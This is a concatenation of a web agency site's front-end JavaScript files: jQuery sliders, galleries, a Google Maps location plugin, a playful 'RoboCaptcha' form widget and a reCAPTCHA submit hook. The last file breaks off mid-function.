								loopTimeoutHandle = false;
							} else {
								loopTimeoutHandle = setTimeout(funcLoop, pluginOptions.stayOnSlide);
							}
							
							busy = false;
						});
						
						//$next.find(".image").animate(animateOutNextImage, 10);
						//$next.find(".text").animate(animateOutNextText, 10, function () {
						//});
					});
					*/
				};
				
				var change = function (strId) {
					var $tempNext = $("#" + strId);
					
					if (!busy && $tempNext.length) {
						// Clear a pending loop
						if (loopTimeoutHandle) {
							clearTimeout(loopTimeoutHandle);
							loopTimeoutHandle = false;
						}
						
						// Select new "next"
						$next = $tempNext;
						
						// Restart loop
						funcLoop();
					} else {
						if (busy) {
							//alert("busy!");
						}
					}
				};
				
				// Don't do anything if there's only one slide
				if ($next.length) {
					
					// Hover pause
					if (pluginOptions.stayOnSlide) {
						$slideContainer.hover(function () {
							pause = true;
							
							// Kill timeout handle
							if (loopTimeoutHandle) {
								clearTimeout(loopTimeoutHandle);
								loopTimeoutHandle = false;
							}
						}, function () {
							pause = false;
							
							// Clear any somehow-existing timeout handles
							if (loopTimeoutHandle) {
								clearTimeout(loopTimeoutHandle);
							}
							
							// Start a new timeout handle
							loopTimeoutHandle = setTimeout(funcLoop, pluginOptions.stayOnSlide);
						});
					}
					
					// Logo clicks
					
					$logos.click(function () {
						var myId = $(this).attr("id");
						var goTo = myId.replace("hs2-logo-", "hs2-slide-");
						
						//alert("change to " + goTo);
						
						$("body").removeClass("crimmas");
						
						change(goTo);
						
						return false;
					});
					
					/*
					$logos.each(function () {
						var $this = $(this);
						
						$this.click(function () {
							change($this.attr("id").replace("hs2-logo-", "hs2-slide-"));
						});
					});
					*/
					
					// Start!
					if (pluginOptions.stayOnFirstSlide) {
						loopTimeoutHandle = setTimeout(funcLoop, pluginOptions.stayOnFirstSlide);
					}
				}
			});
		}});
		
		// Logo hovers!
		$logos.hover(function() {
			$(this).addClass("hover");
		}, function() {
			$(this).removeClass("hover");
		});
		
		return this;
	};
	
	$.fn.homeSliderSimpleResponsive = function (opts) {
		return this.each(function () {
			var $slideContainers = jQuery(this);
			
			$.ajax("other-homepage-slides3.txt", {success: function (data) {
				// Append data to slide containers
				$slideContainers.append(data);
				
				$slideContainers.cycle(opts);
				
			}});
		});
	};
})(jQuery);

// DOM ready
jQuery(function() {
	var funcLog = function(msg) {
		jQuery("#debug").append("<li>" + (new Date()).getTime() / 1000 + ": " + msg + "</li>");
	};
	
	// Fake placeholders
	$(":input[placeholder]").placeholder();
	
	// jQuery UI tabs
	jQuery(".tabs").tabs();
	
	// Horizontal Gallery
	jQuery(".gst-gallery-horizontal").gstGalleryHorizontal({
		//startPosition: "middle"
	});
	
	// content header slideshow
	jQuery(".gst-slideshow").gstSlideshow({
		zIndexForTopSlide: 700
	});
	
	jQuery(".gst-map-and-locations").gstGoogleMapSimple3({
		onGeocode: function($theLocation, point) {
			//alert($theLocation.find(".gst-map-address").text() + " coordinates are " + point.lat() + ", " + point.lng());
			var location_id = $theLocation.attr("id").split("-")[1];
			if (location_id) {
				var location_id_parts = location_id.split("-");
				if (location_id_parts.length >= 2) {
					var id_number_part = location_id_parts[location_id_parts.length - 1];
					var url = "locations?action=set-gps&id=" + id_number_part + "&latitude=" + point.lat() + "&longitude=" + point.lng();
					//alert("set-gps url = " + url);
					jQuery.ajax(url);
				}
			}
		},
		onMarkerClick: function($theLocation, map, marker) {
			// Check for an info window
			var infowindow = $theLocation.data("gst-map-infowindow");
			if (!infowindow) {
				// Create the info window
				infowindow = new google.maps.InfoWindow({
					content: "<p><strong>" + $theLocation.find(".gst-map-title").text() + "</strong></p><p>" + $theLocation.find(".gst-map-address").text() + "</p>"
				});
				
				// Store it for later
				$theLocation.data("gst-map-infowindow", infowindow);
			}
			
			infowindow.open(map, marker);
		}
	});
	
	jQuery(window).load(function () {
		jQuery.ajax("other-homepage-slides.txt", {
			success: function (data) {
				jQuery("#home-slider").append(data);
				
				//alert(jQuery.browser + "\nversion: " + jQuery.browser.version + " x 2 = " + 2*jQuery.browser.version);
				if ((jQuery.browser.msie && jQuery.browser.version < 9) || DetectAndroid()) {
					jQuery("#home-slider").homeSliderLame();
				} else {
					jQuery("#home-slider").homeSlider();
				}
			}
		});
	});
	
	
	jQuery("#callouts .logo-callouts").each(function () {
		var downloadsCompleted;
		
		var $calloutWrap = jQuery(this);
		
		var otherLogos = (function (d) { return d ? d.split(",") : []; })($calloutWrap.data("other-logos"));
		//alert("other logos = " + otherLogos.join("\n"));
		
		if (otherLogos && otherLogos.length) {
			// Append other logos to .logo-callouts
			downloadsCompleted = 0;
			for (var i = 0, il = otherLogos.length; i < il; i++) {
				var elemImage = document.createElement("img");
				var $elemImage = jQuery(elemImage);
				$elemImage.attr("alt", "");
				$elemImage.load(function () {
					downloadsCompleted++;
					
					if (downloadsCompleted >= otherLogos.length) {
						//alert("start animating");
						
						//$calloutWrap.logoCallouts();
						$calloutWrap.css({"display": "block", "width": "281px", "height": "154px"}).cycle({
							fx: "scrollHorz",
							speed: 1000,
							timeout: 2000
						});
						
					}
				});
				$elemImage.attr("src", "images/logo-callouts/" + otherLogos[i]);
				$calloutWrap.append(elemImage);
			}
		}
		
	});

	
	// Portfolios
	var $portfolioSliderList = jQuery('#portfolio-gallery-slider>ul');
	if ($portfolioSliderList.children().length > 1) {
		$portfolioSliderList.cycle({
			slides: "> *",
			fx: "fade",
			speed: 1000,
			timeout: 0,
			next: '#portfolio-gallery-next',
			prev: '#portfolio-gallery-prev'
		});
		jQuery("#portfolio-gallery-next, #portfolio-gallery-prev").css("display", "block");
	} else {
		//jQuery("#portfolio-gallery-next, #portfolio-gallery-prev").css("display", "none");
	}
	
	jQuery("#portfolio-nav2 li a").click(function () {
		var $this = jQuery(this);
		var url = $this.attr("href") + "&fragment=1";
		//alert("url = " + url);
		
		//jQuery("#portfolio-list2").load(url);
		var $list = jQuery("#portfolio-list2");
		$list.load(url, function () {
			jQuery("#portfolio-list2 a").css("opacity", 0).find("img").bind("load", function () {
				var $a = jQuery(this).closest("a");
				$a.animate({
					"opacity": 1
				}, 1000);
				$a.closest("li.loading").removeClass("loading");
			});

			$this.closest('li').addClass('current').siblings().removeClass('current');
			jQuery("#portfolio-list2 li").addClass("loading");
		});
		
		return false;
	});
	
	/*
	(function () {
		var $list = jQuery("#portfolio-list2");
		
		$("#portfolio-nav2 li a").click(function () {
			var $navlink = $(this);
			var url = $this.attr("href") + "&fragment=1";
			
			var $three;
			$list.load(url, function () {
				// Next list item
				var $first = ($three && $three.length) ? $three.last().next() : $list.children().first();
				
				// Two more after it
				$three = $first.add($first.next()).add($first.next().next());
				
				// Start loading those
				
			});
		});
		
	})();
	*/
	
	jQuery("#ds-case-studies").pageCycler();
	
	
	jQuery(".dynamic-nav").dynamicNav();
	
	
	// New smaller downslider
	jQuery("#page-gallery > .ds-mini").pageCycler();
	
	
	// Descendant-hover
	jQuery(".descendant-hover").hover(function () {
		jQuery(this).find(".dh-target").addClass("hover");
	}, function () {
		jQuery(this).find(".dh-target").removeClass("hover");
	});
	
	
	// Staff list (on about/team)
	jQuery("#staff-list").each(function () {
		var $list = jQuery(this);
		var $items = $list.children();
		
		var actualImage = false;
		
		var funcChangeBigPic = function () {
			if (actualImage) {
				jQuery("#employee").attr("src", actualImage.src);
			}
		};
		
		$items.mouseover(function () {
			var nameData = jQuery(this).data("name");
			
			jQuery(this).addClass("current").siblings().removeClass("current");
			
			var newImg;
			
			if (nameData) {
				newImg = new Image();
				newImg.onload = function () {
					funcChangeBigPic();
				};
				newImg.src = "images/content-images/" + nameData + ".jpg";
				actualImage = newImg;
				
				var $info = jQuery("#" + nameData);
				if ($info.length) {
					//$info.css("display", "block").siblings().css("display", "none");
					$info.addClass("visible").siblings().removeClass("visible");
				}
			}
		});
	});
	
	// Hide non-first staff bios (on about/team)
	//jQuery("#staff-bios > div ~ div").css("display", "none");
	jQuery("#staff-bios").children().first().addClass("visible");
	
	
	// Pull quotes (on blog)
	jQuery("#template-area .pull-quote").each(function () {
		var $pullQuote = jQuery(this);
		$pullQuote.closest("p").before("<aside class='pulled-quote'><div>" + $pullQuote.html() + "</div></aside>");
	});
	
	
	// GST-lightbox
	jQuery("a.gst-lightbox").click(function () {
		var $clickedLink;
		var $overlay;
		var $popup;
		var $title;
		var $item;
		var $controls;
		
		var funcDismiss = function () {
			$overlay.animate({
				"opacity": 0
			}, 500, function () {
				$overlay.css("display", "none");
				
				$item.children().remove();
				
				$title.html("");
				
			});
		};
		
		$clickedLink = jQuery(this);
		
		$overlay = jQuery("#gst-lightbox-overlay");
		
		// Create the overlay, if needed
		if (!$overlay.length) {
			var str = "";
			str += "<div id='gst-lightbox-overlay' style='display: none;'>";
			str += "<div class='popup'>";
			str += "<div class='title'></div>";
			str += "<div class='item'></div>";
			str += "<div class='controls'></div>";
			str += "</div>";
			str += "</div>";
			jQuery("body").append(str);
			
			$overlay = jQuery("#gst-lightbox-overlay");
			
			// Dismiss overlay
			$overlay.click(function () {
				funcDismiss();
				return false;
			});
			
			$popup = $overlay.find(".popup");
			
			$title = $popup.find(".title");
			$item = $popup.find(".item");
			$controls = $popup.find(".controls");
			
			// For now, make the popup not dismiss overlay when clicked
			$popup.click(function () {
				return false;
			});
		}
		
		//$popup.css("display", "none");
		$item.css("display", "none");
		
		$overlay.css("opacity", 0);
		$overlay.css("display", "block");
		
		$overlay.animate({
			opacity: 1
		}, 500, function () {
			//alert("Open!");
			
			// Throbber
			$item.children().remove();
			$item.append("<img src='images/admin/throbber.gif' alt=''>");
			
			$item.css("display", "block");
			
			var img = new Image();
			img.onload = function () {
				// Remove throbber
				$item.children().remove();
				
				// Size item to fit image
				$item.animate({
					"width": img.width + "px",
					"height": img.height + "px"
				}, 500, function () {
					// Fade in image
					var elemImage = document.createElement("img");
					elemImage.style.display = "none";
					$item.append(elemImage);
					jQuery(elemImage).css("opacity", 0);
					elemImage.src = img.src;
					elemImage.style.display = "block";
					jQuery(elemImage).animate({
						"opacity": 1
					}, 500, function () {
						alert("done!");
					});
				});
			};
			
			//alert("setting src to " + $clickedLink.attr("href"));
			img.src = $clickedLink.attr("href");
		});
		
		return false;
	});
	
	
	// Client gallery (on work/clients)
	//jQuery("#client-gallery").clientGallery();
	
	jQuery("#client-gallery").clientGallery2();
	
	// Home Slider 2
	jQuery("#home-slider2-slides").homeSlider2({
		//stayOnSlide: 5000,
		stayOnSlide: 0,
		stayOnFirstSlide: 0,
		logos: "#home-slider2-logos"
	});
	
	jQuery("#home-slider3-slides").homeSliderSimpleResponsive({
		slides: "> *",
		fx: "fade",
		timeout: 0,
		speed: 400,
		"prev": ".slider3-arrow-left",
		"next": ".slider3-arrow-right"
	});
	
	// Make module-grid CSS animations work
	jQuery("#module-grid").children().hover(function () {
		jQuery(this).children().addClass("hover");
	}, function () {
		jQuery(this).children().removeClass("hover");
	});
	
	jQuery("#service-portfolios > ul").cycle({
		slides: "> *",
		fx: "scrollHorz",
		timeout: 0,
		speed: 600,
		next: "#service-portfolios-next",
		prev: "#service-portfolios-previous"
	});
	
	$('.team-member-photo > ul').each(function () {
		var $ul = $(this);
		var offset = $ul.offset();
		var cleared = false;
		
		$ul.cycle({
			fx: "fade",
			speed: 250,
			timeout: 500,
			nowrap: 1
		});
		
		$ul.mousemove(function (evt) {
			if (!cleared) {
				$ul.cycle("destroy");
				cleared = true;
			}
			var posInListX = evt.pageX - offset.left;
			//alert(posInListX + ", " + posInListX);
			
			var numChildren = $ul.children().length;
			
			var switchTo = Math.round(numChildren * posInListX / $ul.width());
			//alert("switchTo = " + switchTo);
			
			$ul.find(">:nth-child(" + switchTo + ")").css({display: "block", opacity: 1}).siblings().css("display", "none");
		});
	});


	// 2025-05-09: Support for Google reCAPTCHA on #page-contact_us_forms
	$("#page-contact_us_forms").each(function () {
		const $page = $(this);
		const $form = $page.find("form");
		const $recaptcha_response = $form.find("input[name='g-recaptcha-response']");
		if (!$recaptcha_response.length) {
			console.error("No reCAPTCHA input found in form");
			return;
		}
		const site_key = $recaptcha_response.data("site-key");
		if (!site_key) {
			console.error("No site key found in reCAPTCHA input");
			return;
		}

		// if ($form.length) {
		// 	console.log("forms submit: found form");
		// }
		$form.submit(function (evt) {
			console.log("forms submit: validation here.");

			// Recaptcha
			if (!$recaptcha_response.val().length) {
				console.log("forms submit: Doing recaptcha fetch");
				grecaptcha.ready(function () {
					grecaptcha.execute(site_key, {action: 'submit'}).then(function (token) {
						//console.log("recaptcha execute: token =", token);
						$recaptcha_response.val(token);
						$form.submit();
					});
				});
				// Prevent default form submission
				//evt.preventDefault();
				return false;
			}
			console.log("forms submit: Past the recaptcha fetch");

			// Debug: Stop form submission
			//evt.preventDefault();
			//return false;
		});
	});
});


$("#subfooter-nav > li > a").click(function() {
	$(this).parent().addClass("current").siblings().removeClass("current");
	return false;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.trademarkads.com/libraries/form_builder2/default.js
body_size: 1147
content:

$("form.GST_FormBuilder2").each(function () {
	var $form = $(this);
	
	$form.data("human", false);
	
	$form.find(".fb2_robocaptcha .robot").each(function () {
		var $robot = $(this);
		var $slider = $robot.closest(".slider");
		var wiggleHandle = false;
		var robotState = 0;
		var robotFrameCount = 20; // Total number of frames (idle + wiggle + fall)
		var robotFallFrameRate = 10;
		var robotFallStartFrameIndex = 3;
		
		var funcSetRobotState = function (newState) {
			robotState = newState;
			$robot.css("background-position", "0 " + (-106 * newState) + "px");
		};
		
		$robot.draggable({
			axis: "x",
			containment: $slider,
			start: function () {
				funcSetRobotState(1); // Wiggle frame one
				
				// Commence the wigglin'
				wiggleHandle = setInterval(function () {
					funcSetRobotState((robotState == 1) ? 2 : 1);
				}, 200);
			},
			stop: function () {
				//alert("Dropped!");
				
				var robotLeft = parseInt($robot.css("left")) + $robot.width() / 2;
				//alert("robotLeft = " + robotLeft + "\nslider width = " + $slider.width());
				
				var dropSuccess = $form.data("human") || (robotLeft / $slider.width() > 0.6);
				
				if (dropSuccess) {
					// Success
					
					$form.data("human", true);
					$form.find("[name='_robocaptcha']").attr("value", "human");
					
					$form.find(".captcha-response").html("<p class='robocaptcha-success'>Congrats. You're human.</p>");
					
					$robot.animate({
						"left": ($slider.width() - $robot.width()) + "px"
					}, 300, function () {
						// Stop the wigglin'
						if (wiggleHandle) {
							clearInterval(wiggleHandle);
							wiggleHandle = false;
						}
						
						// Reset to idle
						//funcSetRobotState(0);
						
						funcSetRobotState(robotFallStartFrameIndex);
						
						var explodeStart = (new Date()).getTime() / 1000;
						var explodeHandle = setInterval(function () {
							var elapsed = (new Date()).getTime() / 1000 - explodeStart;
							
							var frame = Math.floor(robotFallFrameRate * elapsed) + robotFallStartFrameIndex;
							//alert("frame = " + frame);
							
							if (frame <= robotFrameCount) {
								funcSetRobotState(frame);
							}
							if (frame >= robotFrameCount) {
								clearInterval(explodeHandle);
								explodeHandle = false;
							}
						}, 25);
						
					});
				} else {
					// Fail
					
					$form.find(".captcha-response").html("<p class='robocaptcha-fail'>Try again, robot scum.</p>");
					
					$robot.animate({
						"left": 0
					}, 300, function () {
						// Stop the wigglin'
						if (wiggleHandle) {
							clearInterval(wiggleHandle);
							wiggleHandle = false;
						}
						
						// Reset to idle
						funcSetRobotState(0);
					});
				}
			}
		});
	});
	
	// RoboCaptcha 2.0 (now with more cats!)
	$form.find(".fb2_robocaptcha2").each(function () {
		var $field = $(this);
		var $inputs = $field.find("input[name='_robocaptcha2']");
		//var $labels = $inputs.closest("label");
		var $response = $field.find(".response");
		var frameHeight = 106;
		//var states = {};
		var busy = false;
		var finished = false;
		var frameCount = 20; // Total number of frames (idle + wiggle + fall)
		var fallFrameRate = 10;
		var fallStartFrameIndex = 3;
		
		var funcSetFrame = function ($input, newFrame) {
			var $label = $input.closest("label");
			
			$label.css("background-position", "0 " + (-frameHeight * newFrame) + "px");
		};
		
		//$inputs.each(function () {
		//	states[$(this).attr("name")] = 0;
		//});
		
		// Reset link
		$response.find(".incorrect a").click(function () {
			// Hide the response
			$response.removeClass("correct incorrect");
			
			// Reset the labels
			$inputs.each(function () {
				funcSetFrame($(this), 0);
			});
			
			finished = false;
			
			$field.find(".labels").removeClass("finished");
		});
		
		$inputs.change(function () {
			//alert("Changed!");
			
			if (busy || finished) {
				// Don't allow changes while an animation is going
				return false;
			}
			
			if (this.checked) {
				busy = true;
				
				var $thisInput = $(this);
				
				var human = !!parseInt($thisInput.attr("value"));
				//alert("You are " + (human ? "human" : "robot"));
				
				if (human) {
					// Start the fall animation
					var dropStart = (new Date()).getTime() / 1000;
					var dropHandle = setInterval(function () {
						var elapsed = (new Date()).getTime() / 1000 - dropStart;
						
						var frame = Math.floor(fallFrameRate * elapsed) + fallStartFrameIndex;
						
						funcSetFrame($thisInput, frame);
						
						if (frame >= frameCount) {
							// Animation is finished
							clearInterval(dropHandle);
							dropHandle = false;
							
							// Inform the user of their (poor) choice
							$response.addClass(human ? "correct" : "incorrect");
							
							busy = false;
							finished = true;
							
							$field.find(".labels").addClass("finished");
						}
					}, 25);
				} else {
					busy = false;
					finished = true;
					$field.find(".labels").addClass("finished");
					
					// Inform the user of their (poor) choice
					$response.addClass(human ? "correct" : "incorrect");
				}
				
			}
		});
	});
})


--- FILE ---
content_type: application/javascript
request_url: https://www.trademarkads.com/libraries/common/jquery.gst.js
body_size: 8680
content:
/*
Programmer: Darryl Ballard
Date created: 2011-04-15
Last updated: 2011-04-29

Requires:
	jQuery (1.4+?)
	
*/

// Keep global namespace clean, and allow for the brevity of "$" while depending only on "jQuery"
(function($) {
	/*
		Caught Messages
		
		Adds click-to-dismiss behavior to list items.
		Intended for use on output elements as success/failure messages from the the server.
	*/
	$.fn.gstCaughtMessages = function() {
		return this.each(function() {
			var listItems;
			
			// Get the list items within this
			listItems = $(this).find("li");
			
			// Some hover-classes
			listItems.hover(
				function() { /* Mouse over */
					$(this).addClass("gst-hover");
				},
				function() { /* Mouse out */
					$(this).removeClass("gst-hover");
				}
			);
			
			// Delete the item clicked
			// When the containing element has no children left, delete that element as well
			listItems.click(function() {
				var $parent = $(this.parentNode);
				
				// Delete me
				$(this).remove();
				
				// Remove the list itself once it's empty
				if ($parent.children().length <= 0) {
					$parent.remove();
				}
				
				return false;
			});
		});
	};
	
	/*
		Click Confirmation
		
		Add a "confirm" dialog that, when not canceled, allows the click event to go through.
	*/
	$.fn.gstClickConfirmation = function() {
		//return this.click(function()
		return this.live("click", function() {
			var myTitle = $(this).attr("title");
			var myText;
			
			// No title attribute supplied, try to use the content of the element
			// e.g. a link with text content
			if (!myTitle) {
				myText = $(this).text();
				
				if (myText) {
					myTitle = myText;
				}
			}
			
			// Replace improper punctuation
			if (myTitle.length >= 2) {
				if (myTitle.substr(myTitle.length - 1, 1) == ".") {
					myTitle = myTitle.substr(0, myTitle.length - 1);
				}
			}
			
			// Make it a question (SO ROBUST)
			myTitle = myTitle + "?";
			
			if (!confirm(myTitle)) {
				return false;
			}
		});
	};
	
	/*
		Details
		
		A construct similar to the HTML5 <details> element.
	*/
	$.fn.gstDetails = function() {
		return this.each(function() {
			var summaries = $(this).children(".gst-details-summary");
			
			summaries.click(function() {
				$(this).parent().toggleClass("gst-details-closed");
			});
			
			summaries.find("a").click(function(e) {
				e.preventDefault();
			});
		});
	};
	
	/*
		External Links
		
		Makes links open in a new tab/window.
	*/
	$.fn.gstExternalLinks = function() {
		return this.live("click", function() {
			var relativeHref = "";
			var endURL = "";
			
			var myHref = $(this).attr("href");
			//alert("clicked item attr href = " + myHref);
			
			// See if this link starts with "/" or "http://"
			var isAbsolute = (myHref.indexOf("/") == 0 || myHref.indexOf("http://") == 0);
			//alert("isAbsolute = " + (isAbsolute ? "true" : "false"));
			
			if (isAbsolute) {
				endURL = myHref;
			} else {
				// Every GST site expects a base element with an href attribute.
				var bases = $("base");
				if (bases.length < 1) { throw "Missing the BASE element."; }
				
				relativeHref = bases.attr("href");
				
				endURL = relativeHref + myHref;
			}
			
			var window_name = "gst_new_window_" + (new Date()).getTime();
			//alert("window_name = " + window_name);
			window.open(endURL, window_name);
			
			return false;
		});
	};
	
	/*
		First and Last
		
		Added "gst-first" and "gst-last" to the first and last items of lists, respectively
	*/
	$.fn.gstFirstAndLast = function() {
		return this.each(function() {
			// "this" is a list element (UL or OL)
			//alert("within each: this = " + this);
			
			var kids = $(this).children();
			
			//alert("I am " + this + ", I have " + kids.length + " children.");
			
			kids.first().addClass("gst-first");
			kids.last().addClass("gst-last");
		});
	};
	
	/*
		Gallery - Horizontal
		
		A gallery that slides horizontally between list items
	*/
	$.fn.gstGalleryHorizontal = function(pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			slideChangeDuration: 200,
			startPosition: "first" /* first or middle */
		}, pluginOptions);
		
		return this.each(function() {
			// The gallery element itself
			// Contains the gallery wrap and will contain the
			// navigation controls
			var $gallery = $(this);
			
			// The gallery wrap, contains the list
			var $galleryWrap = $gallery.find(".gst-gallery-wrap");
			
			// The UL or OL child of the gallery wrap
			var $theList = $galleryWrap.children("ul, ol").first();
			
			// The LIs in the gallery list
			var $items = $theList.children();
			
			//alert("I have " + $items.length + " items.");
			
			if ($items.length > 0) {
				// Flag the gallery as script-enhanced
				$gallery.addClass("gst-gallery-active");
				
				// Find the navigation controls
				var $previous = $gallery.find(".gst-gallery-previous");
				var $next = $gallery.find(".gst-gallery-next");
				
				// Figure out how big they are
				var previousWidth = $previous.width();
				var previousHeight = $previous.height();
				var nextWidth = $next.width();
				var nextHeight = $next.height();
				
				// Some static css required to make this work
				//$gallery.css({});
				$gallery.attr('unselectable', 'on').css({
					"-moz-user-select": "none",
					"-khtml-user-select": "none",
					"-webkit-user-select": "none",
					"user-select": "none"
				});
				$galleryWrap.css({
					overflow: "hidden",
					padding: 0,
					position: "relative"
				});
				$theList.css({
					listStyleType: "none",
					margin: 0,
					padding: 0,
					position: "absolute",
					left: 0,
					top: 0
				});
				$items.css({
					float: "left"
				});
				
				var funcRecalculateHeightsAndWidths = function() {
					// Calculate some metrics on the items in the gallery
					var totalItemWidth = 0;
					var largestItemHeight = 0;
					$items.each(function() {
						var $this = $(this);
						totalItemWidth += $this.outerWidth();
						var outerHeight = $this.outerHeight();
						if (outerHeight > largestItemHeight) {
							largestItemHeight = outerHeight;
						}
					});
					
					$galleryWrap.css({
						height: largestItemHeight + "px"
					});
					$theList.css({
						width: totalItemWidth * 2 + "px" /* ample room, most likely */
					});
				};
				
				/*
				// Recalculate the heights and widths after each image loads
				$items.find("img").load(funcRecalculateHeightsAndWidths);
				
				// And once more on window load
				$(window).load(funcRecalculateHeightsAndWidths);
				*/
				
				// Position the list within the gallery wrap
				//var lastPos = $items.last().position();
				//alert(lastPos.left + "\n" + lastPos.top);
				
				var funcUpdateButtons = function() {
					// Are we on the first image
					if (currentIndex == 0) {
						$previous.addClass("gst-gallery-button-disabled");
					} else {
						$previous.removeClass("gst-gallery-button-disabled");
					}
					
					// Are we on the last image
					if (currentIndex == $items.length - 1) {
						$next.addClass("gst-gallery-button-disabled");
					} else {
						$next.removeClass("gst-gallery-button-disabled");
					}
				};
				
				var currentIndex = 0;
				if (pluginOptions.startPosition == "middle") {
					currentIndex = Math.floor(($items.length - 1) / 2);
				}
				
				var funcSetCurrent = function(newIndex) {
					newIndex = 1 * newIndex;
					
					// Only do anything if it's a valid index
					if (newIndex >= 0 && newIndex < $items.length) {
						currentIndex = newIndex;
						
						var $currentItem = $items.eq(newIndex);
						var listOffset = $theList.offset();
						var currentItemOffset = $currentItem.offset();
						var itemWithinListOffset = currentItemOffset.left - listOffset.left;
						var newLeft = $galleryWrap.width() / 2 - $currentItem.width() / 2 - itemWithinListOffset;
						
						//$theList.css("left", newLeft);
						$theList.animate({
							left: newLeft + "px"
						}, pluginOptions.slideChangeDuration);
						
						funcUpdateButtons();
					}
				};
				funcSetCurrent(currentIndex);
				
				// Next & Previous event handlers
				$previous.click(function() {
					//alert("Previous!");
					funcSetCurrent(currentIndex - 1);
					return false;
				});
				$next.click(function() {
					//alert("Next!");
					funcSetCurrent(currentIndex + 1);
					return false;
				});
				
				// Mark this gallery as scripted & active
				$gallery.addClass("gst-gallery-active");
				
				
				// Recalculate the heights and widths after each image loads
				$items.find("img").load(function() {
					funcRecalculateHeightsAndWidths();
					funcSetCurrent(currentIndex);
				});
				
				// And once more on window load
				$(window).load(function() {
					funcRecalculateHeightsAndWidths();
					funcSetCurrent(currentIndex);
				});
				
			}
		});
	};
	
	/*
		Google Maps (API v3.x) - Simple multi-location display
		
		Iterate across containers (usually .gst-map-and-locations) scraping
		locations (.gst-map-location) for a title (.gst-map-title) and an
		address (.gst-map-address) or GPS coordinates (.gst-map-latitude, 
		.gst-map-longitude).  In the event of an address, geolocate that
		address.  Finally, place clickable map pins on the map for each
		address scraped.
		
		If a directions form (.gst-map-directions form) and a directions output
		(.gst-map-directions .gst-map-directions-output) exist, then script the
		form to display directions when submitted.
	*/
	$.fn.gstGoogleMapSimple3 = function(pluginOptions) {
		// Options with defaults
		pluginOptions = $.extend({
			onGeocode: false,
			onMarkerClick: false
		}, pluginOptions);
		
		// Create a holder for a shared geocoder
		var geocoder = false;
		
		// Process each "map and location(s) wrapper"
		return this.each(function() {
			var theWrapper = this;
			var $theWrapper = $(this);
			
			// See if there's a map
			var $theMap = $theWrapper.find(".gst-map")
			var elemMap = $theMap.get(0);
			
			// Gather the locations we'll be displaying
			var $locations = $theWrapper.find(".gst-map-location");
			
			if (!$locations.length || !elemMap) {
				if (!$locations.length) {
					//alert("No locations found");
				}
				if (!elemMap) {
					//alert("No map element found");
				}
			} else {
				// Create a bounding region
				var bounds = new google.maps.LatLngBounds();
				
				// Go ahead and show the map
				var map = new google.maps.Map(elemMap, {
					mapTypeId: google.maps.MapTypeId.ROADMAP,
					center: new google.maps.LatLng(0, 0),
					zoom: 10
				});
				
				var processMarkerData = function(dataItem) {
					// Extend the bounds to contain the marker
					bounds.extend(dataItem.point);
					
					//alert("bounds = " + bounds.toString());
					
					// Add a marker to the map
					var tempMarker = new google.maps.Marker({
						position: dataItem.point, 
						map: map,
						title: dataItem.title
					});
					
					if (pluginOptions.onMarkerClick) {
						google.maps.event.addListener(tempMarker, 'click', function() {
							pluginOptions.onMarkerClick(dataItem.locationSet, map, tempMarker);
						});
					}
				};
				
				var markerData = [];
				
				// Add each location
				$locations.each(function() {
					var theLocation = this;
					var $theLocation = jQuery(theLocation);
					
					// The location's title
					var locationTitle = $theLocation.find(".gst-map-title").text();
					
					// The location's address
					var locationAddress = $theLocation.find(".gst-map-address").text();
					
					// The location's coordinates
					var locationLatitude = $theLocation.find(".gst-map-latitude").text();
					var locationLongitude = $theLocation.find(".gst-map-longitude").text();
					
					if (locationLatitude && locationLongitude) {
						markerData.push({
							locationSet: $theLocation,
							title: locationTitle,
							address: locationAddress,
							point: new google.maps.LatLng(locationLatitude, locationLongitude)
						});
					} else {
						if (locationAddress) {
							if (!geocoder) {
								geocoder = new google.maps.Geocoder();
							}
							geocoder.geocode({'address': locationAddress}, function(results, status) {
								if (status == google.maps.GeocoderStatus.OK) {
									$theMap.addClass("gst-map-active");
									
									processMarkerData({
										locationSet: $theLocation,
										title: locationTitle,
										address: locationAddress,
										point: results[0].geometry.location
									});
									
									// Adjust the map to show all available markers
									map.setCenter(bounds.getCenter());
									map.fitBounds(bounds);
									
									if (pluginOptions.onGeocode) {
										pluginOptions.onGeocode($theLocation, results[0].geometry.location);
									}
								} else {
									//alert("Geocode was not successful for the following reason: " + status);
								}
							});
						}
					}
				});
				
				if (markerData.length) {
					$theMap.addClass("gst-map-active");
					
					// Walk each immediately available marker
					for (var i = 0, il = markerData.length; i < il; i++) {
						processMarkerData(markerData[i]);
					}
					
					// Adjust the map to show all available markers
					map.setCenter(bounds.getCenter());
					map.fitBounds(bounds);
				}
			}
		});
	};
	
	/*
		Google Maps - Simple multi-location display
		
		Scrape locations out of the content and create a pin for each within
		the map. The map will be zoomed automatically to contain all the pins.
		This will start missing pins if more than ~10 locations are fetched at
		once.
	*/
	$.fn.gstGoogleMapSimple = function() {
		// Process each "map and location(s) wrapper"
		return this.each(function() {
			var theWrapper = this;
			var $theWrapper = $(this);
			
			// See if there's a map
			var theMap = $theWrapper.find(".gst-map")
			var elemMap = theMap.get(0);
			
			// Gather the locations we'll be displaying
			var locations = $theWrapper.find(".gst-map-location");
			
			if (!locations.length || !elemMap || !GBrowserIsCompatible()) {
				//alert("No locations, no map, or browser not compatible.");
				//alert("Locations: " + locations.length + "\nelemMap = " + elemMap);
				if (!locations.length) {
					//alert("No locations found");
				}
				if (!elemMap) {
					//alert("No map element found");
				}
				if (!GBrowserIsCompatible()) {
					//alert("Browser not compatible");
				}
			} else {
				// Unhide the map
				theMap.css("display", "block");
				
				// Create the map (don't forget to setCenter and add controls)
				var map = new GMap2(elemMap);
				
				// Initialize the map, centered on Knoxville, TN
				map.setCenter(new GLatLng(35.868673,-84.207716), 7);
				
				// Add a zoom/pan control
				map.addControl(new GLargeMapControl());
				
				//alert("Found " + locations.length + " locations.");
				
				// Create a bounding region
				var bounds = new GLatLngBounds();
				
				// Add each location
				locations.each(function() {
					var theLocation = this;
					var $theLocation = jQuery(theLocation);
					
					// The location's title
					var locationTitle = $theLocation.find(".gst-map-title").text();
					
					// The location's address
					var address = $theLocation.find(".gst-map-address").text();
					
					// The location's coordinates
					var latitude = $theLocation.find(".gst-map-latitude").text();
					var longitude = $theLocation.find(".gst-map-longitude").text();
					
					//alert("Location: " + locationTitle + " @ " + address);
					
					var funcAddMarkerFromGLatLng = function(point) {
						// Create a marker
						var marker = new GMarker(point);
						
						var marker_html = "<p class=\"title\">" + locationTitle + "</p><p class=\"address\">" + address + "</p>";
						
						// Give it click behavior
						GEvent.addListener(marker, "click", function() {
